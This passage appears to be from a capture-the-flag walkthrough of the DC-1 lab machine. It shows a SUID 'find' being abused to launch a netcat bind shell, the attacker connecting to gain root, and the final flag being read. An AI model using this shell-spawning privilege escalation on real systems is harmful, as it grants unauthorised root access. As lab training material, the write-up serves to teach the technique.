 flag4@DC-1:~$
flag4@DC-1:~$ /usr/bin/find /home/flag4/flag4.txt -exec nc -nlvp 1234 -e /bin/sh \;
listening on [any] 1234 ...
connect to [192.168.0.119] from (UNKNOWN) [192.168.0.108] 37814
⚡ root@hunter ~ nc 192.168.0.119 1234
id
uid=1001(flag4) gid=1001(flag4) euid=0(root) groups=0(root),1001(flag4)
cd /root
ls -lath
total 32K
drwx------ 4 root root 4.0K Feb 28 2019 .
-rw------- 1 root root 44 Feb 28 2019 .bash_history
-rw-r--r-- 1 root root 173 Feb 19 2019 thefinalflag.txt
-rw-r--r-- 1 root root 949 Feb 19 2019 .bashrc
drwxr-xr-x 3 root root 4.0K Feb 19 2019 .drush
drwxr-xr-x 23 root root 4.0K Feb 19 2019 ..
drwx------ 2 root root 4.0K Feb 19 2019 .aptitude
-rw-r--r-- 1 root root 140 Nov 20 2007 .profile
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7